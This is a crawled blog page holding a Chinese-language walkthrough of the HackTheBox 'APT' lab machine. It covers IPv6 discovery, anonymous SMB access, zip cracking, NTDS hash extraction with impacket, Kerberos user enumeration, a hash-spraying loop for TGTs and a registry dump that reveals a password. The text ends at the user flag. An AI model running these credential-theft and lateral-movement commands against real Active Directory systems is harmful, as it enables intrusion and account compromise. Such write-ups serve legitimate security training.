

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://darkwing.moe/2021/01/15/APT-HackTheBox/
body_size: 11813
content:
<!DOCTYPE html>
<html>
<head>
    

    

    



    <meta charset="utf-8">
    
    
    
    
    <title>APT - HackTheBox | 喵喵喵喵 | 愚かな人間</title>
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    
    <meta name="theme-color" content="#66CCFF">
    
    
    <meta name="keywords" content="HackTheBox">
    <meta name="description" content="基本信息 https:&#x2F;&#x2F;www.hackthebox.eu&#x2F;home&#x2F;machines&#x2F;profile&#x2F;296  10.10.10.213                                                                                                              端口扫描常规扫描只有80和135: 12">
<meta property="og:type" content="article">
<meta property="og:title" content="APT - HackTheBox">
<meta property="og:url" content="https://darkwing.moe/2021/01/15/APT-HackTheBox/index.html">
<meta property="og:site_name" content="喵喵喵喵">
<meta property="og:description" content="基本信息 https:&#x2F;&#x2F;www.hackthebox.eu&#x2F;home&#x2F;machines&#x2F;profile&#x2F;296  10.10.10.213                                                                                                              端口扫描常规扫描只有80和135: 12">
<meta property="og:image" content="https://raw.githubusercontent.com/zjicmDarkWing/images2021/master/2021011401.jpg">
<meta property="og:image" content="https://raw.githubusercontent.com/zjicmDarkWing/images2021/master/2021011402.jpg">
<meta property="og:image" content="https://raw.githubusercontent.com/zjicmDarkWing/images2021/master/2021011403.jpg">
<meta property="og:image" content="https://raw.githubusercontent.com/zjicmDarkWing/images2021/master/2021011404.jpg">
<meta property="og:image" content="https://raw.githubusercontent.com/zjicmDarkWing/images2021/master/2021011405.jpg">
<meta property="og:image" content="https://raw.githubusercontent.com/zjicmDarkWing/images2021/master/2021011406.jpg">
<meta property="og:image" content="https://raw.githubusercontent.com/zjicmDarkWing/images2021/master/2021011407.jpg">
<meta property="og:image" content="https://raw.githubusercontent.com/zjicmDarkWing/images2021/master/2021011408.jpg">
<meta property="og:image" content="https://raw.githubusercontent.com/zjicmDarkWing/images2021/master/2021011409.jpg">
<meta property="og:image" content="https://raw.githubusercontent.com/zjicmDarkWing/images2021/master/2021011411.jpg">
<meta property="og:image" content="https://raw.githubusercontent.com/zjicmDarkWing/images2021/master/2021011410.jpg">
<meta property="og:image" content="https://raw.githubusercontent.com/zjicmDarkWing/images2021/master/2021011412.jpg">
<meta property="og:image" content="https://raw.githubusercontent.com/zjicmDarkWing/images2021/master/2021011413.jpg">
<meta property="og:image" content="https://raw.githubusercontent.com/zjicmDarkWing/images2021/master/2021011414.jpg">
<meta property="og:image" content="https://raw.githubusercontent.com/zjicmDarkWing/images2021/master/2021011415.jpg">
<meta property="og:image" content="https://raw.githubusercontent.com/zjicmDarkWing/images2021/master/2021011416.jpg">
<meta property="article:published_time" content="2021-01-15T00:51:28.000Z">
<meta property="article:modified_time" content="2021-04-14T04:37:12.515Z">
<meta property="article:author" content="暗羽">
<meta property="article:tag" content="HackTheBox">
<meta name="twitter:card" content="summary">
<meta name="twitter:image" content="https://raw.githubusercontent.com/zjicmDarkWing/images2021/master/2021011401.jpg">
    
        <link rel="alternate" type="application/atom+xml" title="喵喵喵喵" href="/atom.xml">
    
    <link rel="shortcut icon" href="/favicon.ico">
    <link rel="stylesheet" href="//unpkg.com/hexo-theme-material-indigo@latest/css/style.css">
    <script>window.lazyScripts=[]</script>

    <!-- custom head -->
    

<meta name="generator" content="Hexo 4.2.0"></head>

<body>
    <div id="loading" class="active"></div>

    <aside id="menu" class="hide" >
  <div class="inner flex-row-vertical">
    <a href="javascript:;" class="header-icon waves-effect waves-circle waves-light" id="menu-off">
        <i class="icon icon-lg icon-close"></i>
    </a>
    <div class="brand-wrap" style="background-image:url(/img/brand.jpg)">
      <div class="brand">
        <a href="/" class="avatar waves-effect waves-circle waves-light">
          <img src="/img/avatar.jpg">
        </a>
        <hgroup class="introduce">
          <h5 class="nickname">暗羽</h5>
          <a href="mailto:Discord@darkwing_nya" title="Discord@darkwing_nya" class="mail">Discord@darkwing_nya</a>
        </hgroup>
      </div>
    </div>
    <div class="scroll-wrap flex-col">
      <ul class="nav">
        
            <li class="waves-block waves-effect">
              <a href="/"  >
                <i class="icon icon-lg icon-home"></i>
                主页
              </a>
            </li>
        
            <li class="waves-block waves-effect">
              <a href="/archives"  >
                <i class="icon icon-lg icon-archives"></i>
                Archives
              </a>
            </li>
        
            <li class="waves-block waves-effect">
              <a href="/tags"  >
                <i class="icon icon-lg icon-tags"></i>
                Tags
              </a>
            </li>
        
            <li class="waves-block waves-effect">
              <a href="/categories"  >
                <i class="icon icon-lg icon-th-list"></i>
                Categories
              </a>
            </li>
        
            <li class="waves-block waves-effect">
              <a href="https://github.com/zjicmDarkWing" target="_blank" >
                <i class="icon icon-lg icon-github"></i>
                Github
              </a>
            </li>
        
            <li class="waves-block waves-effect">
              <a href="https://twitter.com/darkwing_nya" target="_blank" >
                <i class="icon icon-lg icon-gratipay"></i>
                Twitter
              </a>
            </li>
        
            <li class="waves-block waves-effect">
              <a href="https://www.buymeacoffee.com/darkwing_nya" target="_blank" >
                <i class="icon icon-lg icon-coffee"></i>
                Buy me a coffee
              </a>
            </li>
        
            <li class="waves-block waves-effect">
              <a href="https://darkwing.moe/2015/01/01/about/"  >
                <i class="icon icon-lg icon-link"></i>
                About
              </a>
            </li>
        
      </ul>
    </div>
  </div>
</aside>

    <main id="main">
        <header class="top-header" id="header">
    <div class="flex-row">
        <a href="javascript:;" class="header-icon waves-effect waves-circle waves-light on" id="menu-toggle">
          <i class="icon icon-lg icon-navicon"></i>
        </a>
        <div class="flex-col header-title ellipsis">APT - HackTheBox</div>
        
        <div class="search-wrap" id="search-wrap">
            <a href="javascript:;" class="header-icon waves-effect waves-circle waves-light" id="back">
                <i class="icon icon-lg icon-chevron-left"></i>
            </a>
            <input type="text" id="key" class="search-input" autocomplete="off" placeholder="Search">
            <a href="javascript:;" class="header-icon waves-effect waves-circle waves-light" id="search">
                <i class="icon icon-lg icon-search"></i>
            </a>
        </div>
        
        
        <a href="javascript:;" class="header-icon waves-effect waves-circle waves-light" id="menuShare">
            <i class="icon icon-lg icon-share-alt"></i>
        </a>
        
    </div>
</header>
<header class="content-header post-header">

    <div class="container fade-scale">
        <h1 class="title">APT - HackTheBox</h1>
        <h5 class="subtitle">
            
                <time datetime="2021-01-15T00:51:28.000Z" itemprop="datePublished" class="page-time">
  2021-01-15
</time>


            
        </h5>
    </div>

    


</header>


<div class="container body-wrap">
    
    <aside class="post-widget">
        <nav class="post-toc-wrap post-toc-shrink" id="post-toc">
            <h4>TOC</h4>
            <ol class="post-toc"><li class="post-toc-item post-toc-level-1"><a class="post-toc-link" href="#基本信息"><span class="post-toc-number">1.</span> <span class="post-toc-text">基本信息</span></a><ol class="post-toc-child"><li class="post-toc-item post-toc-level-2"><a class="post-toc-link" href="#10-10-10-213"><span class="post-toc-number">1.1.</span> <span class="post-toc-text">10.10.10.213</span></a></li></ol></li><li class="post-toc-item post-toc-level-1"><a class="post-toc-link" href="#端口扫描"><span class="post-toc-number">2.</span> <span class="post-toc-text">端口扫描</span></a><ol class="post-toc-child"><li class="post-toc-item post-toc-level-2"><a class="post-toc-link" href="#ipv6-adder"><span class="post-toc-number">2.1.</span> <span class="post-toc-text">ipv6 adder</span></a></li><li class="post-toc-item post-toc-level-2"><a class="post-toc-link" href="#ipv6-scan"><span class="post-toc-number">2.2.</span> <span class="post-toc-text">ipv6 scan</span></a></li></ol></li><li class="post-toc-item post-toc-level-1"><a class="post-toc-link" href="#SMB"><span class="post-toc-number">3.</span> <span class="post-toc-text">SMB</span></a><ol class="post-toc-child"><li class="post-toc-item post-toc-level-2"><a class="post-toc-link" href="#backup"><span class="post-toc-number">3.1.</span> <span class="post-toc-text">backup</span></a></li></ol></li><li class="post-toc-item post-toc-level-1"><a class="post-toc-link" href="#backup-1"><span class="post-toc-number">4.</span> <span class="post-toc-text">backup</span></a><ol class="post-toc-child"><li class="post-toc-item post-toc-level-2"><a class="post-toc-link" href="#zip-crack"><span class="post-toc-number">4.1.</span> <span class="post-toc-text">zip crack</span></a></li></ol></li><li class="post-toc-item post-toc-level-1"><a class="post-toc-link" href="#secrets"><span class="post-toc-number">5.</span> <span class="post-toc-text">secrets</span></a><ol class="post-toc-child"><li class="post-toc-item post-toc-level-2"><a class="post-toc-link" href="#users-txt"><span class="post-toc-number">5.1.</span> <span class="post-toc-text">users.txt</span></a></li><li class="post-toc-item post-toc-level-2"><a class="post-toc-link" href="#kerbrute"><span class="post-toc-number">5.2.</span> <span class="post-toc-text">kerbrute</span></a></li><li class="post-toc-item post-toc-level-2"><a class="post-toc-link" href="#henry-vinson"><span class="post-toc-number">5.3.</span> <span class="post-toc-text">henry.vinson</span></a></li><li class="post-toc-item post-toc-level-2"><a class="post-toc-link" href="#hashes"><span class="post-toc-number">5.4.</span> <span class="post-toc-text">hashes</span></a></li></ol></li><li class="post-toc-item post-toc-level-1"><a class="post-toc-link" href="#impacket"><span class="post-toc-number">6.</span> <span class="post-toc-text">impacket</span></a><ol class="post-toc-child"><li class="post-toc-item post-toc-level-2"><a class="post-toc-link" href="#getTGT"><span class="post-toc-number">6.1.</span> <span class="post-toc-text">getTGT</span></a></li><li class="post-toc-item post-toc-level-2"><a class="post-toc-link" href="#gettgt-sh"><span class="post-toc-number">6.2.</span> <span class="post-toc-text">gettgt.sh</span></a></li><li class="post-toc-item post-toc-level-2"><a class="post-toc-link" href="#regdump"><span class="post-toc-number">6.3.</span> <span class="post-toc-text">regdump</span></a></li><li class="post-toc-item post-toc-level-2"><a class="post-toc-link" href="#henry-password"><span class="post-toc-number">6.4.</span> <span class="post-toc-text">henry password</span></a></li></ol></li><li class="post-toc-item post-toc-level-1"><a class="post-toc-link" href="#user-flag"><span class="post-toc-number">7.</span> <span class="post-toc-text">user flag</span></a></li><li class="post-toc-item post-toc-level-1"><a class="post-toc-link" href="#信息搜集"><span class="post-toc-number">8.</span> <span class="post-toc-text">信息搜集</span></a></li><li class="post-toc-item post-toc-level-1"><a class="post-toc-link" href="#Responder"><span class="post-toc-number">9.</span> <span class="post-toc-text">Responder</span></a><ol class="post-toc-child"><li class="post-toc-item post-toc-level-2"><a class="post-toc-link" href="#hash-crack"><span class="post-toc-number">9.1.</span> <span class="post-toc-text">hash crack</span></a></li></ol></li><li class="post-toc-item post-toc-level-1"><a class="post-toc-link" href="#secretsdump"><span class="post-toc-number">10.</span> <span class="post-toc-text">secretsdump</span></a><ol class="post-toc-child"><li class="post-toc-item post-toc-level-2"><a class="post-toc-link" href="#secrets-1"><span class="post-toc-number">10.1.</span> <span class="post-toc-text">secrets</span></a></li></ol></li><li class="post-toc-item post-toc-level-1"><a class="post-toc-link" href="#预期，RoguePotato"><span class="post-toc-number">11.</span> <span class="post-toc-text">预期，RoguePotato</span></a></li><li class="post-toc-item post-toc-level-1"><a class="post-toc-link" href="#root-flag"><span class="post-toc-number">12.</span> <span class="post-toc-text">root flag</span></a></li><li class="post-toc-item post-toc-level-1"><a class="post-toc-link" href="#参考资料"><span class="post-toc-number">13.</span> <span class="post-toc-text">参考资料</span></a></li></ol>
        </nav>
    </aside>


<article id="post-APT-HackTheBox"
  class="post-article article-type-post fade" itemprop="blogPost">

    <div class="post-card">
        <h1 class="post-card-title">APT - HackTheBox</h1>
        <div class="post-meta">
            <time class="post-time" title="2021-01-15 08:51:28" datetime="2021-01-15T00:51:28.000Z"  itemprop="datePublished">2021-01-15</time>

            


            
<span id="busuanzi_container_page_pv" title="文章总阅读量" style='display:none'>
    <i class="icon icon-eye icon-pr"></i><span id="busuanzi_value_page_pv"></span>
</span>


        </div>
        <div class="post-content" id="post-content" itemprop="postContent">
            <h1 id="基本信息"><a href="#基本信息" class="headerlink" title="基本信息"></a>基本信息</h1><ul>
<li><p><a href="https://www.hackthebox.eu/home/machines/profile/296" target="_blank" rel="noopener">https://www.hackthebox.eu/home/machines/profile/296</a></p>
</li>
<li><h2 id="10-10-10-213"><a href="#10-10-10-213" class="headerlink" title="10.10.10.213"></a>10.10.10.213</h2></li>
</ul>
<figure class="image-bubble">
                <div class="img-lightbox">
                    <div class="overlay"></div>
                    <img src="https://raw.githubusercontent.com/zjicmDarkWing/images2021/master/2021011401.jpg" alt="" title="">
                </div>
                <div class="image-caption"></div>
            </figure>

<h1 id="端口扫描"><a href="#端口扫描" class="headerlink" title="端口扫描"></a>端口扫描</h1><p>常规扫描只有80和135:</p>
<figure class="highlight shell"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br></pre></td><td class="code"><pre><span class="line"><span class="meta">$</span><span class="bash"> nmap -sC -sV 10.10.10.213</span></span><br><span class="line">Starting Nmap 7.91 ( https://nmap.org ) at 2021-01-14 14:22 CST</span><br><span class="line">Nmap scan report for 10.10.10.213</span><br><span class="line">Host is up (0.069s latency).</span><br><span class="line">Not shown: 998 filtered ports</span><br><span class="line">PORT    STATE SERVICE VERSION</span><br><span class="line">80/tcp  open  http    Microsoft IIS httpd 10.0</span><br><span class="line">| http-methods:</span><br><span class="line">|_  Potentially risky methods: TRACE</span><br><span class="line">|_http-server-header: Microsoft-IIS/10.0</span><br><span class="line">|_http-title: Gigantic Hosting | Home</span><br><span class="line">135/tcp open  msrpc   Microsoft Windows RPC</span><br><span class="line">Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows</span><br><span class="line"></span><br><span class="line">Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .</span><br><span class="line">Nmap done: 1 IP address (1 host up) scanned in 120.01 seconds</span><br></pre></td></tr></table></figure>

<h2 id="ipv6-adder"><a href="#ipv6-adder" class="headerlink" title="ipv6 adder"></a>ipv6 adder</h2><p>这个靶机是很少见的，需要ipv6扫描，首先用脚本获得ipv6地址：</p>
<ul>
<li><a href="https://github.com/mubix/IOXIDResolver" target="_blank" rel="noopener">https://github.com/mubix/IOXIDResolver</a></li>
</ul>
<figure class="highlight shell"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br></pre></td><td class="code"><pre><span class="line"><span class="meta">$</span><span class="bash"> python IOXIDResolver.py -t 10.10.10.213</span></span><br><span class="line">[*] Retrieving network interface of 10.10.10.213</span><br><span class="line">Address: apt</span><br><span class="line">Address: 10.10.10.213</span><br><span class="line">Address: dead:beef::b885:d62a:d679:573f</span><br><span class="line">Address: dead:beef::1886:4043:2062:4876 # 忽略这个</span><br></pre></td></tr></table></figure>

<p>加hosts：</p>
<figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">dead:beef::b885:d62a:d679:573f apt.htb</span><br></pre></td></tr></table></figure>

<h2 id="ipv6-scan"><a href="#ipv6-scan" class="headerlink" title="ipv6 scan"></a>ipv6 scan</h2><p>Ipv6看到很多端口可能开放，例如445:</p>
<figure class="highlight shell"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br><span class="line">20</span><br><span class="line">21</span><br><span class="line">22</span><br><span class="line">23</span><br><span class="line">24</span><br><span class="line">25</span><br></pre></td><td class="code"><pre><span class="line">sudo nmap -vv --reason -6 -Pn -sU -A --top-ports=20 --version-all dead:beef::b885:d62a:d679:573f</span><br><span class="line"></span><br><span class="line">...</span><br><span class="line">PORT      STATE         SERVICE      REASON      VERSION</span><br><span class="line">53/udp    open|filtered domain       no-response</span><br><span class="line">67/udp    open|filtered dhcps        no-response</span><br><span class="line">68/udp    open|filtered dhcpc        no-response</span><br><span class="line">69/udp    open|filtered tftp         no-response</span><br><span class="line">123/udp   open|filtered ntp          no-response</span><br><span class="line">135/udp   open|filtered msrpc        no-response</span><br><span class="line">137/udp   open|filtered netbios-ns   no-response</span><br><span class="line">138/udp   open|filtered netbios-dgm  no-response</span><br><span class="line">139/udp   open|filtered netbios-ssn  no-response</span><br><span class="line">161/udp   open|filtered snmp         no-response</span><br><span class="line">162/udp   open|filtered snmptrap     no-response</span><br><span class="line">445/udp   open|filtered microsoft-ds no-response</span><br><span class="line">500/udp   open|filtered isakmp       no-response</span><br><span class="line">514/udp   open|filtered syslog       no-response</span><br><span class="line">520/udp   open|filtered route        no-response</span><br><span class="line">631/udp   open|filtered ipp          no-response</span><br><span class="line">1434/udp  open|filtered ms-sql-m     no-response</span><br><span class="line">1900/udp  open|filtered upnp         no-response</span><br><span class="line">4500/udp  open|filtered nat-t-ike    no-response</span><br><span class="line">49152/udp open|filtered unknown      no-response</span><br><span class="line">...</span><br></pre></td></tr></table></figure>

<h1 id="SMB"><a href="#SMB" class="headerlink" title="SMB"></a>SMB</h1><p>这里需要vpn和smbclient同一台机器才能访问到ipv6地址，mac连vpn，kali虚拟机能访问到靶机ipv4,访问不了ipv6:</p>
<figure class="highlight shell"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">smbclient -L //apt.htb/ -U""</span><br></pre></td></tr></table></figure>

<p>smb匿名访问，可以看到有个backup目录：</p>
<figure class="image-bubble">
                <div class="img-lightbox">
                    <div class="overlay"></div>
                    <img src="https://raw.githubusercontent.com/zjicmDarkWing/images2021/master/2021011402.jpg" alt="" title="">
                </div>
                <div class="image-caption"></div>
            </figure>

<h2 id="backup"><a href="#backup" class="headerlink" title="backup"></a>backup</h2><figure class="highlight shell"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">smbclient //apt.htb/backup -U""</span><br></pre></td></tr></table></figure>

<p>里面是一个zip文件，下载下来：</p>
<figure class="image-bubble">
                <div class="img-lightbox">
                    <div class="overlay"></div>
                    <img src="https://raw.githubusercontent.com/zjicmDarkWing/images2021/master/2021011403.jpg" alt="" title="">
                </div>
                <div class="image-caption"></div>
            </figure>

<p>解压需要密码：</p>
<figure class="image-bubble">
                <div class="img-lightbox">
                    <div class="overlay"></div>
                    <img src="https://raw.githubusercontent.com/zjicmDarkWing/images2021/master/2021011404.jpg" alt="" title="">
                </div>
                <div class="image-caption"></div>
            </figure>

<h1 id="backup-1"><a href="#backup-1" class="headerlink" title="backup"></a>backup</h1><h2 id="zip-crack"><a href="#zip-crack" class="headerlink" title="zip crack"></a>zip crack</h2><p>那就首先破解压缩包密码：</p>
<figure class="highlight shell"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br></pre></td><td class="code"><pre><span class="line">fcrackzip -u -D -p /usr/share/wordlists/rockyou.txt backup.zip</span><br><span class="line"></span><br><span class="line">PASSWORD FOUND!!!!: pw == iloveyousomuch</span><br></pre></td></tr></table></figure>

<p> 解压获得文件：</p>
<figure class="image-bubble">
                <div class="img-lightbox">
                    <div class="overlay"></div>
                    <img src="https://raw.githubusercontent.com/zjicmDarkWing/images2021/master/2021011405.jpg" alt="" title="">
                </div>
                <div class="image-caption"></div>
            </figure>

<h1 id="secrets"><a href="#secrets" class="headerlink" title="secrets"></a>secrets</h1><p>看到里面有SYSTEM和ntds.dit，那就是通过这两个文件提取hash：</p>
<figure class="highlight shell"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br></pre></td><td class="code"><pre><span class="line">cp Active\ Directory/ntds.dit .</span><br><span class="line">cp registry/SYSTEM .</span><br><span class="line">impacket-secretsdump -ntds ntds.dit -system SYSTEM LOCAL &gt; user_pass_and_hash.txt</span><br></pre></td></tr></table></figure>

<figure class="image-bubble">
                <div class="img-lightbox">
                    <div class="overlay"></div>
                    <img src="https://raw.githubusercontent.com/zjicmDarkWing/images2021/master/2021011406.jpg" alt="" title="">
                </div>
                <div class="image-caption"></div>
            </figure>

<p>手动把txt开头结尾的输出删掉，只留hash信息</p>
<h2 id="users-txt"><a href="#users-txt" class="headerlink" title="users.txt"></a>users.txt</h2><p>提取出用户名：</p>
<figure class="highlight shell"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">cat users_and_hashes.txt | awk -F '\\:' '&#123;print $1&#125;' | uniq -u | sort &gt; users.txt</span><br></pre></td></tr></table></figure>

<figure class="image-bubble">
                <div class="img-lightbox">
                    <div class="overlay"></div>
                    <img src="https://raw.githubusercontent.com/zjicmDarkWing/images2021/master/2021011407.jpg" alt="" title="">
                </div>
                <div class="image-caption"></div>
            </figure>

<h2 id="kerbrute"><a href="#kerbrute" class="headerlink" title="kerbrute"></a>kerbrute</h2><p>可以看到2001个用户名，太多了，下一步可以用kerbrute筛选出有效的用户名：</p>
<ul>
<li><a href="https://github.com/ropnop/kerbrute" target="_blank" rel="noopener">https://github.com/ropnop/kerbrute</a></li>
</ul>
<p>这里先改下hosts,  域控和域也加进去：</p>
<figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">dead:beef::b885:d62a:d679:573f apt.htb apt.htb.local htb.local</span><br></pre></td></tr></table></figure>

<p>之后kerbrute做用户枚举：</p>
<figure class="highlight shell"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">./kerbrute_linux_amd64 userenum --dc apt.htb.local -d htb.local users.txt</span><br></pre></td></tr></table></figure>

<p>只有三个有效用户名，只需要关注henry.vinson(爆破挺费时间的，等吧)：</p>
<figure class="image-bubble">
                <div class="img-lightbox">
                    <div class="overlay"></div>
                    <img src="https://raw.githubusercontent.com/zjicmDarkWing/images2021/master/2021011408.jpg" alt="" title="">
                </div>
                <div class="image-caption"></div>
            </figure>

<h2 id="henry-vinson"><a href="#henry-vinson" class="headerlink" title="henry.vinson"></a>henry.vinson</h2><p>hash也只需要这个用户的就可以，但这个hash并不能直接用于登录：</p>
<figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br></pre></td><td class="code"><pre><span class="line">cat users_and_hashes.txt | grep henry.vinson    </span><br><span class="line"></span><br><span class="line">henry.vinson:3647:aad3b435b51404eeaad3b435b51404ee:2de80758521541d19cabba480b260e8f:::</span><br><span class="line">henry.vinson:aes256-cts-hmac-sha1-96:4c0ec4cffc953266ed72d9b565da62115655d2f402416af92e4e76d121663e2f</span><br><span class="line">henry.vinson:aes128-cts-hmac-sha1-96:da63c28166768a2829f00d30ec9fbddd</span><br><span class="line">henry.vinson:des-cbc-md5:80a2c83213b3dfd6</span><br></pre></td></tr></table></figure>

<h2 id="hashes"><a href="#hashes" class="headerlink" title="hashes"></a>hashes</h2><p>之前得到的那些也可以处理一下，只留hash：</p>
<figure class="highlight shell"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">cat users_and_hashes.txt | grep -v aes | grep -v des | awk -F '\\:' '&#123;print $3":"$4&#125;' &gt; hashes.txt</span><br></pre></td></tr></table></figure>

<h1 id="impacket"><a href="#impacket" class="headerlink" title="impacket"></a>impacket</h1><h2 id="getTGT"><a href="#getTGT" class="headerlink" title="getTGT"></a>getTGT</h2><p>如果尝试crackmapexec用有效用户名和hash组合爆破的话会被锁定，可以使用getTGT,得到有效hash及tgt(hash不能通过evil-winrm登录):</p>
<figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br></pre></td><td class="code"><pre><span class="line">impacket-getTGT HTB.local&#x2F;henry.vinson@apt.htb -hashes aad3b435b51404eeaad3b435b51404ee:e53d87d42adaa3ca32bdb34a876cbffb</span><br><span class="line"></span><br><span class="line">export KRB5CCNAME&#x3D;henry.vinson@apt.htb.ccache</span><br></pre></td></tr></table></figure>

<figure class="image-bubble">
                <div class="img-lightbox">
                    <div class="overlay"></div>
                    <img src="https://raw.githubusercontent.com/zjicmDarkWing/images2021/master/2021011409.jpg" alt="" title="">
                </div>
                <div class="image-caption"></div>
            </figure>



<h2 id="gettgt-sh"><a href="#gettgt-sh" class="headerlink" title="gettgt.sh"></a>gettgt.sh</h2><figure class="highlight bash"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br></pre></td><td class="code"><pre><span class="line"><span class="keyword">while</span> IFS=<span class="string">''</span> <span class="built_in">read</span> -r LINE || [ -n <span class="string">"<span class="variable">$&#123;LINE&#125;</span>"</span> ]; <span class="keyword">do</span></span><br><span class="line">    <span class="built_in">echo</span> <span class="string">"processing line: <span class="variable">$&#123;LINE&#125;</span>"</span></span><br><span class="line">    impacket-getTGT HTB.local/henry.vinson@apt.htb -hashes <span class="variable">$&#123;LINE&#125;</span></span><br><span class="line"><span class="keyword">done</span> &lt; hashes.txt</span><br></pre></td></tr></table></figure>

<h2 id="regdump"><a href="#regdump" class="headerlink" title="regdump"></a>regdump</h2><p>因为我们有ticket。可以去dump注册表(这一步也费时间，等吧)：</p>
<figure class="highlight shell"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">impacket-reg -k apt.htb.local query -keyName HKU -s &gt;&gt; regdump.txt</span><br></pre></td></tr></table></figure>

<h2 id="henry-password"><a href="#henry-password" class="headerlink" title="henry password"></a>henry password</h2><p>搜索发现Username，去查看对应位置得到password：</p>
<figure class="image-bubble">
                <div class="img-lightbox">
                    <div class="overlay"></div>
                    <img src="https://raw.githubusercontent.com/zjicmDarkWing/images2021/master/2021011411.jpg" alt="" title="">
                </div>
                <div class="image-caption"></div>
            </figure>

<figure class="image-bubble">
                <div class="img-lightbox">
                    <div class="overlay"></div>
                    <img src="https://raw.githubusercontent.com/zjicmDarkWing/images2021/master/2021011410.jpg" alt="" title="">
                </div>
                <div class="image-caption"></div>
            </figure>

<figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br></pre></td><td class="code"><pre><span class="line">UserName	REG_SZ	 henry.vinson_adm</span><br><span class="line">PassWord	REG_SZ	 G1#Ny5@2dvht</span><br></pre></td></tr></table></figure>

<h1 id="user-flag"><a href="#user-flag" class="headerlink" title="user flag"></a>user flag</h1><p>然后直接evil-winrm连上去，得到user.txt:</p>
<figure class="image-bubble">
                <div class="img-lightbox">
                    <div class="overlay"></div>
                    <img src="https://raw.githubusercontent.com/zjicmDarkWing/images2021/master/2021011412.jpg" alt="" title="">
                </div>
                <div class="image-caption"></div>
            </figure>

